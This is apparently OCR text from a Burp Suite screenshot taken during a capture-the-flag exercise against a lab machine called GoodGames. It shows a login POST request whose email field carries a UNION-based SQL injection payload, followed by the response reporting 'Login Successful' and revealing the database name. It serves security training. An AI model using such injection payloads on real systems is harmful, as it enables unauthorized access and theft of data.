 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://10.10.11.130/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Connection: close
14
15 email=admin%40admin.com' union select 1,2,3,database()--
-&password=AXEL123
Response
Pretty Raw Hex Render \n
85 <div class="nk-fullscreen-block-top">
86 <div class="text-center">
87 <div class="nk-gap-4"></div>
88 <a href="/"><img src="static/images/logo-2.png" alt=
"GoodGames"></a>
89 <div class="nk-gap-2"></div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size:
50px;">Login Successful</h1>
97
98 <div class="nk-gap"></div>
99 <h2 class="h4">Welcome main</h2>
100
101 <div>Redirecting you to profile page...</div
Inspector
Selection
Selected text
Welcome
Request Attributes
Request Query Para
Request Body Param
Request Cookies
Request Headers